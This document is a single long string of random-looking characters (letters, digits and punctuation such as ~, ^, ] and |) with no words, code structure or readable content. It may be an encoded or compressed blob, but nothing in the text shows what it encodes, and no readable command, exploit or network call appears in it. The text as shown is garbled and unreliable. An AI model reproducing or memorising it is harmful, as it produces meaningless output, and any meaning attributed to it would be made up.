Af7^t5BT&C/EDLVDS/T4dEKhI_@+h^hRtA{rE4K:F7p&YFnu7x;hSiW{dT&2/hJSo{h@}O~-hDD-kzE+h+DrXSNs9f;KFYKn{f49Y)xrw;:7:7SKtTw_Oy}xRyFxL@FrT~ruEuX;TxFx4t@0UsD5&Vqs-Sp-K25eU@_t4uDVf:wtSQ7RD]i6:W%(e{dTNVT_LiE(;FTtI4ruq(pKQn{:~uLNO1(&Rw1&@_hrpuOoxLRI+:(J~s|L~zo}~d|1xhDW/|OyCrCEd5{w/)C7{tO7%FSIXsIWKn}rr0iI2tFVFT;I)O(15o{Bw&Y~u%Io00Yo}uI1S:{d}R|hXx%hE@t@e^Y@+Aw4BwY/1i;1U4+^ed@4hBuC/-]tK:-VLW~@DE^nwe%Er-7INrsyt|KX~NE%4hwxT-_@|64kJ;fEhA|pi^eyf_e-sOi-uU)ixY6@Lo9DrEzC~OA~Q;XO|}xK_7^XDWyWeyhLe1L5/yD9dKXxD9q(qp|si1^{O:K}]YKWwKQrrpIERyB]kT96WY]doA76-QLkuI|up-K~UpkEuI-S+K7WEK]h~xV;:Yd2+%5)wxSq6L5e5y5I|:JhJo_]kLIX5oSX1KE]xKLRn%_]urS^wp6)x{eWR(X+@-X}C7)NQ2U9Nqh9YeCz6e^txDNr%4F1py9zrWOzrX0zrCn%AUVxE(WQR|yLof6Re%ruD0i+Six+WtwhDKC9wpIJdt]6h;h9NwWE-59CRoJIOqxrySwfqkpWx]DoIxikpQoXkX9o%|yr|We}2wsr;d]2RD_(u6KtYCexR0;f]wuF;^WwpL%7]rIN-d9kN__&x2wAVOU5}WFi+&TO-_xwR)iJX@dFO_}]@^n(7;V1BI@xT(KA9XRSKQY(~Ufiq~RD(zAkQVK&IpwQWyWEi^^7Xrpo^TzRTqiV9&pp7+CT+q]fe-(Os|J4zk1EE)z^Sy9wqr@T+KQWBExE5p(IfO}OAixWSE-xu{%eW|RV(Uw}t:}6-W|UWhEB|OA6}dLKQ64@1J]TNpCi)}/wi5SifWS~h|/994dFdDiJS4NOiYxo(t{:NKA|_SsBy61/E6|^]zfw{5UpLL2oe}xuweuuwNyWiw{uR}oqiiDrINNUy]kuD@OOy0Nfq@CDw)YOeExkO_~Ioo&9B|upSSsF7;rrE)(LDur/%6|4R]9s;yCII-JJuuwEEkEEBB&9fS~iER%++]twf6EhE(E~9wuxx(Q-NNyy;s0|S0wDE~|^wB0UYdUdw+}CCSCz+wxVU)]SyW@xCIh]qJq6eVA]]@qQIk7YSOAqqh:^dEV2i(S@S}ff^2w]4CU+e-Oqut}R-ExA14rpIBz{t&-J6q0NJV)95RnkV6&YUrukAYfnFh2(:W^Vp-;Uwud/@(2:Ex;Bx0]~~FFF^2i2i7iA~p((iEDSuDwe6p)rOEy}k+p(RCSpWDw5%pIhxT4fNFFfFo_q0O26-ur66QEtuC7W%DNyp]KKC}6)OrkXW7+t-RpE;{2;-uIsT6th+Y7F5kp0qTE{L})6pKR]Wx(_;L%p_0TD+up{(B;xFz7hzTDR{RXk%wI~WUL:Ewrd@dIdEsz]^w4C-SJ1LJB6R]L_dB1uyh4Co1K{;pCe7)yI0/NIC)rBEN]~JuSShqF};||WV}BL00eJzIiri:LO};yuQ}{BwFYfh^^6_|y&ynid-nr|ID7t9w]rJOJSz679%4+AF}7x&J2U9o@B)(x&sBhqX/p]F4p+}o:y0:&JoRAE{-W]BERrhW|AIe;^Qq(W7fIfoS^D:6q2YBndJ}R+Oz(9@6kd^^q;%xK5U%N}LEnW46SIqr9/w5))(EII^o6Enfi119]EffLL{SdR0rIu_+i4wk15+97pNnV)10euAYTyiW+oSUx_LsnR{d{o7^x2h;;;rxwze~YDXR145LrpTN70;YE7d;LLB)nqApx99dOWW)oAJkwIST9-iFD^yN:BI~{BIuh6~u]tR6Ey-T+JRu;@u79EEk%xLSku}S-V~-(yrzV^yhDCAtBoSKEq9ED~hDfYE9NXL-}zzxp~XCIB-Q@KWQKrE0pNWOxIOUE+xyQ+ww/i9Ji~:wkRW}r:~}W_rrBt5rirqrF|wEiEQhSEh;dUWS}tAkzk+NxRp;St&ADI_y+/+I25_iN|ott^Kr6S47NOBBL7u5Bw(TIy5CW1IIpV_])E:BJ(ru]6xSnDr&V;+I54WSwz;~rkNnTh(KD)iT^DSRO~pyd:URkf~nD2YLO-nO-2;oT29kNxhRTpzxOI9YTLI}_^:;)Kew6-{DCC5;-+U4C{fWo05:]+Fw4eEQ{WALWX+oxq~^td7&2xTrpuONS^iou;6r91xX7top+y95Ax4Ct_nYD_Sq;&p46]/04u(k_p10AutrI%^+]w6IheAhDT@9F)zru7zfuhBkrxu64/DsXtX-pwNdi-%0TrrqrhON2hwuwVdpf-}oD]@}-pxnOSx~CQ+WN]z^r9AK)iI;;Wt~{n+u2+XVheWxW+IW-)iAW6oCizhz~zNhrWSJTkh;7n5iJL-yr|CFruu|xF&7-1x~Y-S(NU]Ww~iO]CkN{dSXx^+|)L-0:dNDkkQ_WFT1WyBQ/0F_f{SIO|X2+ti04q]}ruEh]+io)WWzUxq+TpIpO{2dUrOf-_OkJ~f0pzx^DAViSyqh|O6UBO%])K^IATq9kTJieKIR^eyx:wChSutC5rxR5W0_NJI(~9C;VtJkq5NW^4}2ydnop6;SE]s4hFA/WU2K@fBQq&_{Ku6N2z7{L+LXXY~Up%E^2+2K1e%]frJ4ux-Woh-BY/)qtk;2BC/_Dooyx]rxsqixk(@xp6}ELwW9VFVo1qYFrwzuX7I){J0+nz{_upLQ{r9;uxKT]CuTDURWyzStWk6:xtwTBwE0DkOO%]ztx_YD)9)0r6L4Ir&UE:dCLOuEQ(5IeqrtE~DtW(uIV{Fz-42~JBUhJ0nKV-ipWrkO2wL^wuQrh]U4orxo]E0phX+;qQ6I2&|O+5oK6i]oNu-R9-B}^:;z^uVhAtA/JxqCrIC(@2OB5U1ErVf_T~Se]U-}LwV~(KkWoOdCSridkIpf;yzzhr+zF^;OB~-y6ppRr~qxx;F0J-Dw/_KL_AC;Nf&N^W;_nT]5izh^or~+k0y:SnkK4LhD^e;Q2IN4{+pp&k:sRYWS{o|~4;nA-)|SN;]X:@7UKoRV^ROz1BNXBn2XA4+{X%J(rr1iK7KBI22LDI)4qzAY7^~)k:^BF&Vs~q55hXdo1~(}N{{5&eXVS|^0&@E4^q9yxx1O-1D~dI-LN]Dt(9rBkCxs7%^D)-uN0Qr(UWwzWCLDuA@Crxx-nw5:--BI_V/r++u2wxKTwrripO)1fE-BC}Ep7/Yr9i_@RrrEWhryxkxJye74hDECEi^9S6Eo/(_WiJRpS]R{+}A~pRhytyi-@:&]~FUi|SNfE+SrnT:K;O6_Q/{CLu9dkkn@I7wpJXn9+|}drVCp]A5xV+B%EWQ4;QDp&)uC_O6frxD(6U0-R(%rz9{rkWEYBn(sfIrkyBfBqodTUT1uNu+T+pIWLS4:D_DnA^6TNnT~1;Cqnpry~(zBUN{FUsXsVpE~IduEL+kq+2}Unz1r}YVEFxEWDO564JY@2]Q/yurwBE:-I:rqy0WyYxx]fo]LIE-|pKF/-KQ&xFAYFp7S%&rFs-e5nN)6K]V456^_o@_s^uE@R5Y:@XJ@X9sAoJNsYh75%NLxsQ5&7FYqT|JrUY/QpInQ~^6TW-k~LyW;K&T6BIi-;BOU{I)o7OWWLI&6SNdWDe/5uyottW//]kT16E~F;S-qInrUNdy^izu1^w]7{oh2s6Eq;Ipru2;eEVdWqyDUh&iNTWu(^I^]^I7]CeQ]CI&-B:~yA(wy6d4EV)(~AiBU9-UEs;%(2AKrVB:]4&VrOpkyuI6(o&&rxzUpOzdhVr5uhEireYJBV(@NVzfINo9rw9LWUpRBA2hId^i]USS]-Uq(:Y4U2SIB5C@EdO7Wuz:r~9efzfyfU]6yY/n~sxKA77)Y]TYWL&ihoJ:(+-Fp/J{r{sr+:6/(FFUr_wAik~frwSQ(w+ArxIFrw^Wfn/QIy%pAJQFz91}]5DJE(0Fz9qsrz71hK%WI(Ts~1TT]yL;(_DYB/19|/Y{4V6;qBIf~@kTUpyULoYi-pBtT|d{Wr67_4e%YEt2J2W7F])L{Dyh2iux2IuuXiWd%~Bfd9]QKD]R~qErNrr]1IN~w@rE-I7XLD7hUkw/NI(iI~r~oV-h7h7Fw-iSk]-6U^7/U&70TT-Iokk}9p-S6pAr+Wp;Dr+qL6-0NRC_hoCO2x;iri]ww2p}]Rf]WkzkDuph)oU]NuNs{|]Oyx;zSwfudIr^Apzk)IuBk9uO~4wIDVuIzppnA|CDUUS]r9W66S;xNDrJ4RrAr9fVAsVz;C(s9^rk|DU:YTiU4Bf66nr}+Ik|{~hA+WfQikdh-wBrWqk}FoSs{s9zSq|Ooo/4u^Kk^Lhod@A}sVLIzBqDu^TwTAFDkBADWQIr+@YW7JIpzJ]V^JfV_0qSXWWO6SFn;sQJyNIo2eBC@FnsOyhr:2hs:/U2FqVU|ShI:{Qo^fTWSSy9S+W+Y4L&Yhkr4&J^X:JAxJ;uXtFsDC0s-eqIASyrWN0r]hDwq(hO_K^r}d-4Wp]AtXWwInE2wSAsoO(r;fK~9tY]SNJ0|_QR]tRE|sUo0VnREU~R]Uo^ziW42_S]|XI+FYN+Fp(h~kL-xIN+]uyIo&DuiJ04-J-k~iU2NsAWQ_qk~iN6hnr2VuEO+qoWQJS~^EoqAq--WO6uYx0DsXu^NWBk+DE~fu~Th^LeQkduE62fW^wJr]kX^Y9@u-CxA@YTy]qxB]SY]}J2I52RE1iUpkyiruDfSBB|x]Lf~)^zh7S&d|&khd_5i|1KEFX5dVu+W(IJ^W~z^kwrx9X{-rSo(wq]fn|R^AfnprV0p{p]p(T)k6TJyL:5fL)B^VUA^+4NN5XdUK6R6C_kYkY^^&2:6+2whnL^Ex|uST~d:&roBRK1AY]:;&TLYzh;^z|fu7|&r]6tSi6@kt@Ef~^:WJ@+uXrorE9Vr4Er-]DshixtxU]&-CTWh%wIEnW9dd;{BSQ}YN:qq6||W~K/rruWuDAT+Eo^6)y]E|&5WquDrE6W:O~&W0w-r]C~OqI;w/2q9R+6Yp29CC]~VW:|B2fW;q(TBoUi0w:^2Rp~}-;k^uuhBhruDDE|kE]C(p;x&W(4J2:CforA1DrInIk&;S;J/0kWYRNnI}~nuh]V4&2snkkO%hrk)S]rUdfDhdqK5ozDDK5);hS}YUV_w6OiEzh0WKqCzzhJe2hI4rq9EWhTW:qB~pSKeAOCC+O_1:5CNKYQKiO{k^9N6~VpTwINIAqeEKx{+@9B9p6|/:6&AUq0yKJW;+r0A:r2_9x)Qu)&:+x-zn&D2)BW&J6OQ~JViIuIsukxpxw6u1w&D~w2X:u)QWJqD4Cy~-CuAk7p|~SzrUr)B|u&xz~eysJRh&7sfd/s]nx:hAS@tf]Kps(-ro0~ywy](;SII~Ot~)ErkW;p+e_T-~r9N2E-{A^k|-YU4ddI]iIuUNF2N/DJEkVAd90O]xAK5VS9rN-ENwO~UCK1U0DnkUrq(K@rkh{CS(k~2ozU%I(&~iWI+SWu^h05VFLJ/kzh:(UuOiy]Yy;DtNi:nsz)w~dJ;BYTkV_Kry_p]TK+I^OEXUyixdVofE-9^Sxo()W+|&O126i2SxdK12;5OSptq)YA55%:K@dK9Rk^T@+d%oQ12-Id%n_oC-yDXdz5xiiKi0-IWNJ)DA@}r9Ynf]Iz|iiRXtuKB+zKAizp+dII)JF^ofS]EpY0W2Eh~YSe{q+V~B&rN%zn_^rxfDxErIrpkd]Ak444hR;W_N:)^4|IIC/7(~Vh;yy{]];~E^+@]^Usx;e/EwB@Ak6dO@In-UB)(VYdNS])6}+Lh4fTIA(YiJz&wu+EhVpJyK)|9xWthzu1rrBkhqd5]kBpdf0ySJ52O&t%rh^k]9hKBKO&E]teD:dzErQ6q2^fk}7kdL/W^7B^ukNkF&C4_S2^6K_C;_qCL(LFFsTfWwN&w]Nfrw;zx61FOL+qx9Ihwk-VRnfI69ki:{}5;h+prF^L_n(~66O@_9|42]p)htF&_1FL_VD7_F;5:1Y/49/^Jf@p:6S4(]RL_BWt:{w|B]4fXWx_X/XW1(XNh)kqNdJB}ru^hr6DO@];w1]p5k6Dip^wNh^7urBC6SW@::wTQ1rKu+X/A5X4CtL4_5X0DTE-JUrD0rkT-Vr|W6CCW6DE5]wh:~uk;IuEQD4]6I4y:yuI/r4ysLrVQ|2u((:4n&C@B~D2(EFhOyDT-OD5NzF:AKDA|kTpTh:JXxpVL~F}+u:CJ9-k]rD@%VFsF@]d6R(TXUD}zIu7hnVzAER+~uVUdBkI(r;VJ4r~LDuIdzXWY{VArL5&~(9xUIrqpL0A:(ey7~t(%TrB+rhsIO_^WLRKYtRF(|r2u-VSs+5do1O6tdrTq:0d~ARs6(Rox(O-9(qF1:5|yN/{p-_54kdDzk1W^y2yCykQi~&N~k&VK|&yq&(yqULT_(5W_|uz-5-UShQIx^Xt1L;sxf^V9(xk+9rLL1AdY47z({fIre]pE2F:OhR4A6DRer)uNISr~-(yReyN7t7N7+/ryYIuAXWO{p^ynK-q)|;|hxu@fIU@f{Wo+6O(WL|y+q{rW_rSqIIupKU@B~zV&7eN6d:h-XWro209USf@Ydq+}6r~2AViJ(F@7Q/y%sSqpJ0x+:yRkTpfxKIQXi@{|W@KDN5dn%UD+-eN])/zoAkF]4@N]CeydC^KKOKT0qt~RN@fyxxnBkY{(;;5LRwd/u:1FE^)XVpK9Q^F@{K4uxw7/feK@{e_@+6s4B~9sB}nXBhASkin0]E(riCeS|r}-NUhrkYnOIXCDrEBuiESUh]Xd%T9pwKuY2i2i/5z^4-@@N-7)pk6]BYTJ]+Xd/%od%~p&y1rrE-QwhfeshfAs&TiDEV;r^~i-sUq&uWn4NpBs-NIf2h2}0W+2NJN:utorxUh0]z9ruNRrV@oqSkIR2ssRq2&0wJR|dXzOKxSro&~XxWSrV:V0dLYyU5y}+z)uzNwXIL09)Xst)_E@S&;1I}75EK1:hN&)]]A}dTeyLR5EuR|@9-54~qn(_qUfrT%0wI|@_Wf5|n6:Dw}sffs4f_rXY/q5O/f5f@/sf;|@Bhr4/s|0QsS;fs_5Nsh)5sOVJ](Q&ELx+snsQEKt(NAIQE/@V-V7zWDz_W/7pou-RA0pTEBQx7@9Nor@;C)AyEI0pE@CfiF%oN7}QE]:4-h0Y1yW%1uK;uALpf2x4rxp%DJ%Kp&w^F^BpudUdo@^~~h%-pq0I]2RwF:Qdu6fIEihDrJNFu^~}]hDn2N^yz&fT1i;W6n}Fr|ByDAusF/k+]B1Y4dUfN1Xz:/n{5z~SV~9r]ukI@1OCXU91RSzKRki%5Cpph4&pqy]NdU|Vnq-ynsu%s9~;uk_yOdu^X&sYnon;RT1Qh|rFKx_:RsF{RO(;dFRNK;WATxErK-1Y0oD(KU+;/%qkC)0Ke4+dSIBs0rr~0k1ux|2yxxNw}N%C|_O|U^]Lip{kC2rCyAf9{FB|R1yB+{X&@;x0)+J~pr~~{prB95I&C_kod~ynIYROt%Re{r;Ar|(i{zO]VUw|sys79]U}eK_kOn9|9^A9NsNq+i6X^p0tLk9RD;eJCLnu/C7|k~dNBh7X5S2TsJ]fJoW%&uU/WpB7Yu)17LNiEr;fw}2{KI]}~V6}SQwkVsq@kY-z4Q_4i@KyXx4+B^SATpr+-eE)sf]szz+2z+|+L5D741Oh&%)LdF0^7QE_C0/rk}K])_p}77Tz9pW49/sO)7yoIN|VC/;w;|zR_e;_@ee@Qh|^Be{i&F{rtzrqxk]]yYW}EVrE}5C0|;QwQF7Ap@]k5qKd%WY/]:7}LKT4JpSWuRENwDyE9]r9wI;yh-TeSwVIC|TNS^;-^UJC|nRe2}p/WpOJzILVUq@J]h-25zQq9}}f]5~q5D:R9TS7x5oVAR/rA4Y_N1IVxL+^Dy+q+}E9rh(9z:T4TzTR_d/+LAtxAD:F:x%F9~-YB:&5XtXFoxQf_1|5FR-7%7:1J|E1/Ro{JWSR+WVWpuo;2SuTIBVEE~L6iOROp:W+E6iWdNiWLde9ux~r6SRrL:|+S0A0]EqU+E]tq4u)T2iJpoiI^46]dNinSop;9Bkrxp@TL^h+Cw@W+]s/:2|CRnp_6R:AiAV:}dF]h@ONThVO}z}wLV)F@hALBtyJpox{@WNE@1ULiA4E;NfCTtL6{YWQT~Y9s1Q%5{~OI56D-(+&5J|+O:tuOrdIk1upyY6uUii|+E}K}Err]rkpCdroppzuKf;^]KrIOErru{Q~O:6Wf:x@1fJIe2Lk5&Ls)Q%ppDL71C_s{fJ~x]SYp-CrW{@)O4;:0Bu4OBs-;@qK(^)B5p/9_Oq/fBA)57;LY62CU(k(r2EVB66op|1Q]|N^Ktf7SuDz6pX^JW(te_wp{{EF%DC4i2o2O99xx@EOWrWoB:T4w4LRzWuk7tVBWOL]Uih4-IJw%uyIIrCF/Rxw6IkfEyEuW{Io0-DA^VwxkCC^:;;;ee)OooQru62SSEIVdYi~ixdJn++yWpS--u}((f6B6N@DkrkVeiwUU]EDp-iVw4p2sIx;NNz)rx6SYI~:JK^VJprs7rU])r7IJSzfFhq2&9u2rS7(2ouKfJDpTCBDpprCSw2f^WJ;DLy6C@TuD~)-A7J+fDOL{yExRfxi|&soJ]rktY;0h0QQX1RDD2X0q(:zzKTS(rBT9N|kr|Bf^uEtpLW(K;:uXz4sI|wnXzJ:JRF;^Ez]15wwCpB~TX+fN/fWDE{z/X6|RpoWfdL6FRoO0EEBw0E0W0B)@9hCS%T@K%K1{y-5114XeX/n}DAhBE2q7B}(r~^&LBAr)^iIyI5+r1^]+q:d:)V+p+_pX|)22&7Yq:YpxIY:{()wTUqW]EpIrJSzB+InU6EeIEY+WDQpy6Sk-}udzi)(Ui6uJLA(D{D}eey:4T{sn;y:;7yJS4y5INN&sC]^xuruEqwE;IoFxhOO2C1pEtXezDQYEo-]ox45-iSYnXexxD:T+noX%UwQ4QLOJhCI6XQ({NuwBnRtBIW@0_Xssor9tXCp1pW@RA{XfWrk-i2OVRp:|fDII~zR+(]xq{q+uJ2zCkULu+JJqL-^r:94;d7]:;_^;LYL)K42Dkk;1+4+0Bqx;nS{;WtfJNFFf0-yNQ4/tyEN|]LIsCskko;erq@((E+nt1wdTpSnwQLt0_iu~s}n9NprRIBfIzkxk(zOo6S%_^RN2/BYC_e:x@-{%9&-UUeN6RIz7N}5}(ds@2-z;QpVsywA5Vo~Rry&WExy4EVCfN^OuoitOrI2iyEzyLSXh{NuuOX~p~(ynp;;KR7S|LrxTqE_NSRWwhzIpx&;e(+S0XCydSW2;FiozB}Rpp}FB9YrCt&_hK4tCixD]tLk;z(kFsXhfkCspNDR-^d)%EI2d_-t%fTrI(UCuFA:(INA5VW(4h;90U:2Xe+W)@CKKBt0utwx6+}pAN_oui@xO-R_qkfnKfN9{ORsFCu0p&1N/1z7]EoIupVA5R)B-nXQ/]k6r~WDWuSoBID{ozW]KS}fw1ip+C7+TBok|O;p/ELR|:xx]opphWpRp@W_ByWO^wr+|WCrrT+rrxiK(wy~yy+2CtxD0FIDNdVt@+T6B|kt+dReIET^(WnwiT0~rw++CyItzskDrADx6F2hCph_Sz2nXWuo%)S601d-x^ozO@Lwk:&T1+64O10rN%]|pI5zooO_qy]w_5h9N:KININQ~sXRDo{{4r9W/o0Fwu7O}&SY}rB~{dWBuiq~W1SANDQSW+W2{Srz]C6xXEsEu9D4IIQkKL^i^XiSzr}izEN+X7dy|DiN^}+y%K&zy:6ru)k02e{NfFOr]S:x^ORxp6nqiye~Sdn0R:E|ws_W|kBKq|(7:DDu2F^Wd+t+;6)t2ii0p0s7));)K:ie{o4Ae/zo:hhO|--xkw|V--x~^%A-ruIWEr&&(ExtoDSk6+IuCCD^zuR5eB]%4erxNEwOC/-4Ke0KEz]|FY+2)e_rFYD2BB(Vy+Wr@BE9teq~uo5BtiSN5Vh9d0E|-urD1&]]kztBts}+:I^OiEDBt^Yw;L0Vyqhd}k)z}WweT)x&O1_hyE%sI@y%Q)CEi(II2Uq)d})4-xpw:6BkDNV_0:D1s]4r7EnrR_IfC~VFiL-fR0E{o5^xXk5A|4F)V:LYRCNzR6NA6z4/~:}{+;UK/%I7-dq&Vw~0rt]ST0(y9LOttTIBSV7CJpI6_DL+Sy07B2p)+wEdi(RTzDN@6orzdzi_SUzBFxr;L-ChFfz/Y]NA:/@rxEuOkx^+6:d:hEUL)O_EhQ~i^FtJwkQKT|r@uANIR(ANwsXO+%~_C+f/6^JSJqJAKf6_T(nNk&V5@QB2/xrtR7u]]nssO]]K0~&si(dJ0NO}{O)AT@71nJ-&OWpOzWrw99h]NpKB2^tfD1n-EQ:-&{VzAw4OX/uDhoA@OIrXuxCNsei]OX2h-utF-zWO_6hxyuOIu}Tpr&(K}Dy/x{E~Y/5|Ou)idAk5p+)YptkN@0VtUiVq//_OSpyhK@^nAErrK|-zTCO;wOQ/Y(eAW;+0iQ}|O]UCU]0to9;7V@UL2p^US;q@FQUyV~NNAppLWkkzAyo;Jqd}sII/KNX7t_Fo_q4YB~UwAVu02:OL(WEOnxU{B76d]_BR&@/BB(42%YYpQ4E7{]K~k~@Eh@+s{I+5F;fL@]_0WuXJwoO%SFWVCdIw]Cxx@SThW225LW(19Y:;Y/4|^;Tu_LidXu;p^2kTILTDJe|XzoRri0-(rI]OtYV|yit&Oz]hC0}wIQy]V(p%9edRC-4LOp%2|O{R-2etJwzVV(d+CzhEr1wIrzn^VRyiz5V6_&TLt&(Qk@0A:/;K%eB977{|eFI1pIx6IWweDtSQ:ow]z%TyXX|WusLkxL-fCsE@NWihok6rKf6-f)/AqXJLFNxeWJS}uxS0EFz&2)xSe)rw{]spOs4)%WYAnrIy{rpwk+hr_44/WDR0XSf;(WtOq-Iu]4puJ~NDp-Qd|sJN0hn+L&QQ_0i:%~Ko4%_+YD]hIy6t+:I{yY&+4RVDUEISRzCV4LARORoD2]@&UpE{t}@(h^SRdph1-KFuLCzNCOz6+RL0fVWhWdhd6]Xd(pui&o|F:wN}T}DQE0{rDCJz4(}4S1s(K:-:J6U@){A2/sfD9;rttorW00rTWsruKkE;X-WpuY+&OAWLYi-y/F(Y7}7/Vu0SYr~VeT{rpiNWedNSWk~|EWn9Wpssiu-qYIAEi~fDY~t~-V1R]SwiY6KDp4R-Y42ru5V9W4{-hk_rrInrhw0xY61DuI1ru5t2W}/ru5:sW@4ru:_&+uCruC^rB6KphdC9uCwriAsohEdihBw-tO)C]T-DteT9A:Fqrd}q7xxE7y699/YR7pOS(}r29-1IkVY6(KI|6w09UtY~xW--fy|R;(ik+:9RI1TS6tTS({NutqyqyO:i~WAIxA26~tUwf-IDr]|sxUKr7@;D9FXqx%OVe@N&&^)9)(fr907|UiAstxfDr~4D|i{ryhEruIOrWtVDy%;uNyAiz^VDwq:C/}CLI&UJf4-^u@wsI@w&OT:yJBn:+iz|q-WEWVEDx9EEJrr9DrEYnBxQRs]+VW&^VWVSUo-{yOI10OAi_xN;Sryn0W|2VWBnrrW/0O~&^xNU_WAt0OQNWO{x;UrEVUrw;-BnrpeXTxyz6UrQ-JrIkUE;@iNC^x~fKrx5Uo)}VWQW6xe@EhCXIB/;-DUX@r~4@kO5AoY:hr);Nrz0}px@u^sBJR_zxW66yohxREe7qo6yxW^z@w52AsK~_kX2NT(LR9R;Ro7i}Si76E~|FDhp{pu-pr&n+0A-(r)TOA0s(rU:fDzsT]w:FWD^@w/Jf^n(q@-tYWL4xuO_xie0pI4K~e{Foq]Xkeh&}/yz-Uq^p;-;}TW0h/(xWKr:RK+OhkSFCiU~t~6wkiBsX(pu9{A1^JYwVL6w1tpk|Lrk%tpCqdSCq%^E;_z;)er];Irw;Q6~;pzIeNz]^(qK&LpSk/^dLk^;UWpCV-6~efzEJJSCL)^)Q|6)eqz~i7zw^-SuOp^~_;SCWJV(K:+sRqy;RFyu5NA:/Bz967]X|drxVhWu&Crxiui|_%B2;5f4;zq(;FqBys~LI2^YCrhExQ;Y;2f%p5uxhyx+qqE1^7h0zr;zBDYzAW(]wKrxwX-u+/rwIerYTCr7(9-x&y^ys5dz5Yp{@KVyYBS{F0p{-~ru_opxFRt/Wyk-w9i2wt(p~%UBt]YCW]FkV9@0Vpr^-;nI~K5iEk)s6XCkNJ;}WJw^ixnoWCXI^;px^U]UYJK+WD1prw2TpR;n^U4UhzL+2E)xJw5iSETx^h]Bh|%6^q/ou7NxJB&6JkVWCSzxJwOTC6-I9%;pA@N2(F]+2f~+Vz50+I~ri}JA(sD-f;9Ji07}+Ozi;O7o+{qV7:ECkOxd|zWu;2&K-DYDILQB21(@xB@E;}:i;T2wrXKJ+A|srE^IrY@Iu|xq9qJ@uh4peuRrfOWJpkS&pzA:qpoK:qQnr{2~ITNreJ%xwix6~QJpiysC|TiKU@rSw1yW2i_:-_xpU@7C:D+W/@dS-6s{Bx+JBurL^+6z%Vp1Srz@VW;{}RIY+Jqe^WAhVW~LIz|5YW)qKWQ5DzBnz+JNY+royp9@d+x5kii&KU_xOKVsxdnu%W;R^UFwW:QwI:nrBJSp(W~7x:o{-qOUQufL:unY~qp2}@J:^h6ERI55]DknO}Vy0puuUs}s%^;+BET}(I]0TOC2@BL6_o6Lyni]%:Y{Ii1NA+/}@&IOSTAe~Tdi-~2Q6|xCSk&-E6TOK+V@%zSsrxu2_-x^@2AOUAoy^:x}dW6_BBJRADX^ynYsDr}:~x:o(+(fxq1y6z)RDU7uY:wFDIE:(r9pR^&EO}-J0k6BndDR%w)U;r~DUX{~WKBB9pUdIe:E&dh1AL:weN6EJw^~q2^]/wJ1Lk^s_T^_I~zo7K;X2W^UKf:F2:Y~LW^XI:zohR_S~]zU%Q6Xr5LC9oSwXYx&Lw6iD-(-w-F{Usy]t%uy}i]F07YfXAk|O~;WkBFLn+S2;D^TK+^Yoiq%9k;T+K_R|TNt0RfNVpVJ0O-]tEr^texBVtq}Jzx4hQfYy}h:IyF}(+dVJW:::+:V4FyuW&yr/KE5LRrp4kuW|OFXs(u&o_rhKTy76{dur~pk{:L/p%Y&{oEX-~_0tYBtS1ApwqU~(pysN%:@Nehr(IL&7A;sILpkCY_UhiLS6eFnVphKih6S|fhn]]4/D--t+]@o5AezDeNzYq@WJVXDp/udDJ_t++|tDU-1+krdLz-+i:UqVChDCzTDNeT}V^-D2I0tw]@Euq7IrV]iinVpk)7Sh{thJ19ty+tOk)7hLB4Ak%k9+Jk-+FU2RY7&_0JyIK~ukO)KNxQsAA^iki{t74ktueonqi4DrxTIwn:6zUkAkkTCrkfDu6wrq)s-rBptUQf1zn/dRK;zq5(WU}rpyrXrVwO4F~0KxDyTx{wWe5s6w_0Rw^hU6DC}fR7owX:r6hDr2(4oq(1|ud@6de%)ODiEO/%DtI~yE)}2WRku5fTd^YoOYRSyY6-yYhw(5~EJC}yOJfD:Y}-:D~X{/Te@K6opB+Dki-BpwWQu::n2Y+kU_{uWYyD~:(RN@LWD7xIX1+E7_(^7@@{OiJtCD{N0;r4s():T}Etn^Vy&dnN}kh4k]y&2d(V/%nnU9xhAXkF90yAYCzY+pz]7(Oq1drqW]t;VL(UL/+ILDrXdqi2dqB6YrIukrxnULr;Q(kOfpx{4xxrQ;oz@xxx0%ks&dD-sQit/p|)&DyCT(wnon}hT~5&tWTt7Wi+O}B7oSC6]Jk{F6O5p00EtizJ(qp4^QzTUn&u5TT}_KnhLoVEAy~kDwr+2Ky4-ty}ErJ:1i-d%2WB_-WIJ|+_F;)qYT61@xJXVXx;}_-e4Tth(1)(OCe%E-/@dUAsAXw2y@KTnyf4N}XeNV+F@:{VD6|EyNoTK{kyuVwzR5)LUizR5_4d1YxOrY_Onh]5eNW~LXA_|%L4eh2:O4&i+|9i7UN+%xx@JhrrEk)+ON/N^Brrr::sd~nrIz1W6zfx(xCxxk(s9pD4ze@s)W}CWiwrN_IW5Kwi}zs@%DJptx_A-2{LYS&A_drShhtI:hx)|2]:t9Ux/F/C|-@({wh)rs:z-]UU~CDU2uCRi|YsBxCTS;zzIA&Cxir:nqFXukfT];Awt/eCAXRToXpTSAYCu|ezwedzoqN_Un@6)e{C7^F2A/L0Crt1y%45&sT:nw%oC2dF&1E]9IUe/VOi]B9nNw9{N6@Yw9%:y~W7Nk&ox:;o{6truf+n|7J]QLXs(@uOw6A4(RI6r@7n(k4VVVo&I&yQR(}]sk(O5:ApIu(uw^](prVYD@::FudRF-&|Crf^irC{t2&5Lqd5TRsDy05Nh6;ww~R_6~_(1F)wi92eVw~J-zLtK|)XdsxVOnL;oT)QI6/WE0:wyUi(prI90nNnQB&4%s|Od5YtNYTxqNQpKr)CUCRBUY45is5@UW}0-heqfsod5}VLrrKz9h+];SUCUh;@io9kNWnitrixD}(IUJeEOYF9(}F/KsDT%u6F(JANF}Q5(}fRLt}VS9_]pOL&zV;A(9F&JDoA}/@5]Yo^W&V|_etF{O:7uB(QsiC5Q7y/o)9s14x-X4hXJ]4WLVR@y6CF6Cr&{;~SWORot-x0zSNJzwpudD;IiXIy6Dt)/Iw(6SxksrJ@K)fX;0Rxw{u2CpswYuC{5/Y{QEQLJCIXu(C@fB5)rNo+/~0h:hY_(xS-NOIWfo+Vw5ko2{rkERT0RWEx|}_fQ26WB~(xx)pW&fTKD7+Sp(+^FnnqIiFVd|O-zxY2@7UO||y9r;I94iWiU46;oY)f6sY:ps_:XC6;&;(R~KN-WwXi_tX~zw%L2|yT0t_LQ052RrY(k_C~:N:Rr/N7ErrRqUIUs]IUI^|zsNrx+5VXhTfh{BX{Rh1ht_~LK&SDdL:L^70:Tp]t]pkhBOQ9e|pD11d(q7xC621@{dnDEwN}Or2w_Kt1S6K{]5F@xsQzxBh1RYFT4IwL_Btu|wAELR%+]O}OtnFr]h_BJwABLOFD{JUQ;Xfr{)9o@dOSt/xFkV07n_70p2QJOz%peWFw_sX@x~/0eF4tTE~k;5K4r)Isy2q^)~~5}|e:w%1C416@)C:K]44/4&06STh%Ii5/peKz_rtLCBk@)6n105e1